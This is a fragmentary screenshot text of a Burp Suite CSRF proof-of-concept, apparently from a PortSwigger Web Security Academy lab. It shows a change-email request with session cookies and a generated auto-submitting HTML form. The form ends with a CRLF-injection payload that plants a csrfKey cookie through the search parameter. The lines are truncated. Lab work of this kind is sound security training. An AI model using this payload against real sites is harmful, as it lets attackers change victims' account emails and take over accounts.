 CSRF PoC generator
Request to: https://0a3600bb033e2778803208f000f800cb.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a3600bb033e2778803208f000f800cb.web-security-academy.net
3 Cookie: csrfKey=y5hHWfkQkTIsjcgbnf9lyRs4TXBmaTXZ; session=EGZIIyR3Bo5rZyPeym2G7OPRrX942qau
4 Content-Length: 64
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft Edge";v="121", "Chromium";v="121"
7 Sec-Ch-Ua-Mobile: ?0
INSPECTOR
Search...
0 matches
CSRF HTML:
1
2 - generated by Burp Suite Professional -->
3
4 ry.pushState('', '', '/')</script>
5 n="https://0a3600bb033e2778803208f000f800cb.web-security-academy.net/my-account/change-email" method="POST">
6 pe="hidden" name="email" value="test&#64;gmail&#46;com" />
7 pe="hidden" name="csrf" value="45spMUQlqIBLbL2CdCB4OYm9VO3sVaqX" />
8 pe="submit" value="Submit request" />
9
10 //0a3600bb033e2778803208f000f800cb.web-security-academy.net/?search=123%0d%0aSet-Cookie:%20csrfKey=y5hHWfkQkTIsjcgbnf9lyRs4TXBmaTXZ;%20SameSite=None" onerror="document.forms[0].submit()
11
12
13